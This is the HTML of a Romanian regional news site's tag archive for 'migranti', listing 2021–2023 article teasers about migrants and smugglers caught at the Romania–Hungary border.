		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/migranti/" data-wpel-link="internal">migranti</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: migranti</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-468645 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-itpf-sighetu-marmatiei tag-maramures tag-migranti tag-nepal tag-pakistan">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal">O călăuză din Satu Mare și 12 migranți din Pakistan şi Nepal, opriți la frontiera cu Ungaria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 iunie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/o-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/o-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="O călăuză din Satu Mare și 12 migranți din Pakistan şi Nepal, opriți la frontiera cu Ungaria" data-src="https://www.emaramures.ro/wp-content/uploads/2023/06/168569845167-foto1-S4-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/06/168569845167-foto1-S4-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2023/06/168569845167-foto1-S4-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/06/168569845167-foto1-S4-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii de frontieră sătmăreni au depistat 12 cetăţeni din Pakistan și Nepal care au încercat să treacă ilegal frontiera din România în Ungaria, pentru a ajunge, în final, în Italia. *Un cetățean român din Satu ...</p>
                        <a href="https://www.emaramures.ro/o-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-466580 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-azil-somcuta-mare tag-baia-mare tag-maramures tag-migranti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/11-migranti-din-bangladesh-si-pakistan-au-vrut-sa-treaca-ilegal-in-ungaria-ei-au-ajuns-la-centrul-de-azil-din-somcuta-mare/" data-wpel-link="internal">11 migranți din Bangladesh şi Pakistan au vrut să treacă ilegal în Ungaria. Ei au ajuns la Centrul de Azil din Şomcuta Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/11-migranti-din-bangladesh-si-pakistan-au-vrut-sa-treaca-ilegal-in-ungaria-ei-au-ajuns-la-centrul-de-azil-din-somcuta-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 aprilie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/11-migranti-din-bangladesh-si-pakistan-au-vrut-sa-treaca-ilegal-in-ungaria-ei-au-ajuns-la-centrul-de-azil-din-somcuta-mare/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/11-migranti-din-bangladesh-si-pakistan-au-vrut-sa-treaca-ilegal-in-ungaria-ei-au-ajuns-la-centrul-de-azil-din-somcuta-mare/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Patru algerieni și un afgan, depistați la frontiera de nord a țării" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/politia-de-frontiera-noaptea-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/politia-de-frontiera-noaptea-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/02/politia-de-frontiera-noaptea-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/02/politia-de-frontiera-noaptea-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Polițiștii de frontieră sătmăreni, în cooperare cu autoritățile maghiare, au reținut un grup format din 11 persoane din Bangladesh şi Pakistan, care a încercat să treacă ilegal frontiera în Ungaria pe jos, cu scopul de ...</p>
                        <a href="https://www.emaramures.ro/11-migranti-din-bangladesh-si-pakistan-au-vrut-sa-treaca-ilegal-in-ungaria-ei-au-ajuns-la-centrul-de-azil-din-somcuta-mare/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-466283 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stiri-externe tag-baia-mare tag-maramures tag-migranti tag-tir tag-ungaria">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sofer-roman-de-tir-prins-in-ungaria-cu-54-de-migranti-inghesuiti-intr-un-tir-intre-cauciucuri/" data-wpel-link="internal">Șofer român de TIR prins în Ungaria cu 54 de migranți înghesuiți într-un TIR între cauciucuri</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sofer-roman-de-tir-prins-in-ungaria-cu-54-de-migranti-inghesuiti-intr-un-tir-intre-cauciucuri/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 30 martie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sofer-roman-de-tir-prins-in-ungaria-cu-54-de-migranti-inghesuiti-intr-un-tir-intre-cauciucuri/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sofer-roman-de-tir-prins-in-ungaria-cu-54-de-migranti-inghesuiti-intr-un-tir-intre-cauciucuri/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Șofer român de TIR prins în Ungaria cu 54 de migranți înghesuiți într-un TIR între cauciucuri" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/migr-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/migr-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2023/03/migr-744x375.jpg 744w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În timpul unei inspecții pe autostrada M1, polițiștii maghiari au descoperit marți, 28 martie, 54 de imigranți ilegali, într-un camion românesc, ascunși între cauciucuri. Șoferul român a fost reținut pentru trafic de persoane, scrie cotidianul ...</p>
                        <a href="https://www.emaramures.ro/sofer-roman-de-tir-prins-in-ungaria-cu-54-de-migranti-inghesuiti-intr-un-tir-intre-cauciucuri/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-466002 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-maramures tag-migranti tag-politia-de-frontiera">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/52-de-migranti-depistati-in-doua-autoutilitare-in-timp-ce-incercau-sa-treaca-ilegal-frontiera-trei-calauze-arestate-preventiv/" data-wpel-link="internal">52 de migranţi, depistați în două autoutilitare, în timp ce încercau să treacă ilegal frontiera. Trei călăuze arestate preventiv</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/52-de-migranti-depistati-in-doua-autoutilitare-in-timp-ce-incercau-sa-treaca-ilegal-frontiera-trei-calauze-arestate-preventiv/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 martie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/52-de-migranti-depistati-in-doua-autoutilitare-in-timp-ce-incercau-sa-treaca-ilegal-frontiera-trei-calauze-arestate-preventiv/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/52-de-migranti-depistati-in-doua-autoutilitare-in-timp-ce-incercau-sa-treaca-ilegal-frontiera-trei-calauze-arestate-preventiv/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="52 de migranţi, depistați în două autoutilitare, în timp ce încercau să treacă ilegal frontiera. Trei călăuze arestate preventiv" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/1679556905417-18765-S4-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/1679556905417-18765-S4-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2023/03/1679556905417-18765-S4-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/03/1679556905417-18765-S4-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Polițiștii de frontieră sătmăreni au depistat 52 de cetățeni străini care au încercat să treacă ilegal frontiera din România în Ungaria, ascunși în două autoutilitare înmatriculate în România, fiind transportați de trei tineri din județul ...</p>
                        <a href="https://www.emaramures.ro/52-de-migranti-depistati-in-doua-autoutilitare-in-timp-ce-incercau-sa-treaca-ilegal-frontiera-trei-calauze-arestate-preventiv/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-465913 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-maramures tag-migranti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/doua-calauze-si-opt-migranti-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal">Două călăuze și opt migranți, opriți la frontiera cu Ungaria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/doua-calauze-si-opt-migranti-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 martie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/doua-calauze-si-opt-migranti-opriti-la-frontiera-cu-ungaria/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/doua-calauze-si-opt-migranti-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Două călăuze și opt migranți, opriți la frontiera cu Ungaria" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/337382982_1284614329074168_6390950130266788030_n-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/337382982_1284614329074168_6390950130266788030_n-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2023/03/337382982_1284614329074168_6390950130266788030_n-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii de frontieră sătmăreni au depistat opt cetăţeni din Bangladesh care au încercat să treacă ilegal frontiera din România în Ungaria. Doi cetăţeni ucraineni, care i-au îndrumat şi sprijinit pe migranţi contra sumei de 300 ...</p>
                        <a href="https://www.emaramures.ro/doua-calauze-si-opt-migranti-opriti-la-frontiera-cu-ungaria/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-465689 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-maramures tag-migranti tag-politia-de-frontiera">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/doi-migranti-unul-din-afganistan-celalalt-din-sudan-au-ajuns-la-centrul-pentru-solicitantii-de-azil-din-somcuta-mare-dupa-ce-au-fost-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal">Doi migranți, unul din Afganistan, celălalt din Sudan, au ajuns la Centrul pentru Solicitanții de Azil din Şomcuta Mare, după ce au fost opriți la frontiera cu Ungaria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/doi-migranti-unul-din-afganistan-celalalt-din-sudan-au-ajuns-la-centrul-pentru-solicitantii-de-azil-din-somcuta-mare-dupa-ce-au-fost-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 martie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/doi-migranti-unul-din-afganistan-celalalt-din-sudan-au-ajuns-la-centrul-pentru-solicitantii-de-azil-din-somcuta-mare-dupa-ce-au-fost-opriti-la-frontiera-cu-ungaria/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/doi-migranti-unul-din-afganistan-celalalt-din-sudan-au-ajuns-la-centrul-pentru-solicitantii-de-azil-din-somcuta-mare-dupa-ce-au-fost-opriti-la-frontiera-cu-ungaria/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Mașină încărcată cu 13.500 pachete țigări descoperită la Săpânţa" data-src="https://www.emaramures.ro/wp-content/uploads/2022/12/frontiera-noaptea-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/12/frontiera-noaptea-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/12/frontiera-noaptea-1-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/12/frontiera-noaptea-1-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii de frontieră sătmăreni au depistat doi cetăţeni din Afganistan, respectiv Sudan care au încercat să treacă ilegal frontiera din România în Ungaria. Cei doi sunt cercetați penal pentru fapta săvârșită. Marți, 14 martie a.c., ...</p>
                        <a href="https://www.emaramures.ro/doi-migranti-unul-din-afganistan-celalalt-din-sudan-au-ajuns-la-centrul-pentru-solicitantii-de-azil-din-somcuta-mare-dupa-ce-au-fost-opriti-la-frontiera-cu-ungaria/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-460698 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-baia-mare tag-droguri tag-maramures tag-migranti tag-perchezitii tag-politie">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/descinderi-in-maramures-vizati-traficantii-de-migranti-droguri-si-tigari-video/" data-wpel-link="internal">Descinderi în Maramureş. Vizaţi traficanţii de migranţi, droguri şi ţigări &#8211; video</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/descinderi-in-maramures-vizati-traficantii-de-migranti-droguri-si-tigari-video/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 noiembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/descinderi-in-maramures-vizati-traficantii-de-migranti-droguri-si-tigari-video/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/descinderi-in-maramures-vizati-traficantii-de-migranti-droguri-si-tigari-video/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Descinderi în Maramureş. Vizaţi traficanţii de migranţi, droguri şi ţigări &#8211; video" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/po-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/po-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/11/po-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii Brigăzii de Combatere a Criminalităţii Organizate Suceava, împreună cu procurorii D.I.I.C.O.T. - Serviciul Teritorial Suceava, fac luni dimineaţă 83 de percheziţii domiciliară, fiind vizate domiciliile şi imobilele deţinute sau folosite de mai multe persoane ...</p>
                        <a href="https://www.emaramures.ro/descinderi-in-maramures-vizati-traficantii-de-migranti-droguri-si-tigari-video/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-448466 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-frontiera tag-maramures tag-migranti">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sofer-maramuresean-prins-la-granita-cu-trei-migranti-din-egipt-ascunsi-in-sub-bancheta-unui-microbuz/" data-wpel-link="internal">Şofer maramureşean, prins la graniţă cu trei migranţi din Egipt ascunşi în sub bancheta unui microbuz</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sofer-maramuresean-prins-la-granita-cu-trei-migranti-din-egipt-ascunsi-in-sub-bancheta-unui-microbuz/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 7 februarie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sofer-maramuresean-prins-la-granita-cu-trei-migranti-din-egipt-ascunsi-in-sub-bancheta-unui-microbuz/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sofer-maramuresean-prins-la-granita-cu-trei-migranti-din-egipt-ascunsi-in-sub-bancheta-unui-microbuz/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Şofer maramureşean, prins la graniţă cu trei migranţi din Egipt ascunşi în sub bancheta unui microbuz" data-src="https://www.emaramures.ro/wp-content/uploads/2022/02/1644135185330-15778-S4-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/02/1644135185330-15778-S4-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/02/1644135185330-15778-S4-1-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/02/1644135185330-15778-S4-1-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii de frontieră din cadrul STPF Satu Mare împreună cu lucrători din cadrul Punctului de Trecere a Frontierei Petea au depistat ascunşi într-un microbuz trei cetățeni din Egipt, pe care şoferul, un cetățean român, din ...</p>
                        <a href="https://www.emaramures.ro/sofer-maramuresean-prins-la-granita-cu-trei-migranti-din-egipt-ascunsi-in-sub-bancheta-unui-microbuz/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-445933 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stiri-externe tag-accident tag-baia-mare tag-maramures tag-migranti tag-ungaria">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/accident-teribil-in-ungaria-sapte-persoane-au-murit-soferul-a-incercat-sa-fuga-de-oamenii-legii/" data-wpel-link="internal">Accident teribil în Ungaria. Şapte persoane au murit, şoferul a încercat să fugă de oamenii legii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/accident-teribil-in-ungaria-sapte-persoane-au-murit-soferul-a-incercat-sa-fuga-de-oamenii-legii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 decembrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/accident-teribil-in-ungaria-sapte-persoane-au-murit-soferul-a-incercat-sa-fuga-de-oamenii-legii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/accident-teribil-in-ungaria-sapte-persoane-au-murit-soferul-a-incercat-sa-fuga-de-oamenii-legii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Accident teribil în Ungaria. Şapte persoane au murit, şoferul a încercat să fugă de oamenii legii" data-src="https://www.emaramures.ro/wp-content/uploads/2021/12/acc-ungaria-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/12/acc-ungaria-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/12/acc-ungaria-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/12/acc-ungaria-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Şapte persoane au murit şi altele patru au fost rănite într-un accident rutier petrecut în Ungaria. Mașina, care transporta migranți înghesuiți, s-a izbit de un imobil, precizează autoritățile din țara vecină. Zece persoane, împreună cu ...</p>
                        <a href="https://www.emaramures.ro/accident-teribil-in-ungaria-sapte-persoane-au-murit-soferul-a-incercat-sa-fuga-de-oamenii-legii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-443145 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-calauza tag-migranti tag-trafic">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/barbat-cu-dubla-cetatenie-germana-si-egipteana-retinut-pentru-trafic-de-migranti/" data-wpel-link="internal">Bărbat cu dublă cetăţenie, germană şi egipteană, reţinut pentru trafic de migranţi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/barbat-cu-dubla-cetatenie-germana-si-egipteana-retinut-pentru-trafic-de-migranti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 octombrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/barbat-cu-dubla-cetatenie-germana-si-egipteana-retinut-pentru-trafic-de-migranti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/barbat-cu-dubla-cetatenie-germana-si-egipteana-retinut-pentru-trafic-de-migranti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bărbat cu dublă cetăţenie, germană şi egipteană, reţinut pentru trafic de migranţi" data-src="https://www.emaramures.ro/wp-content/uploads/2021/10/sasasasasa-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/10/sasasasasa-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/10/sasasasasa-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/10/sasasasasa-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Poliţiştii de frontieră sătmăreni, în cooperare cu autorităţile maghiare, au desfăşurat o acţiune comună în urma căreia au depistat şase cetăţeni sirieni care intenţionau să ajungă ilegal în Germania. Călăuza acestora, o persoana cu dublă ...</p>
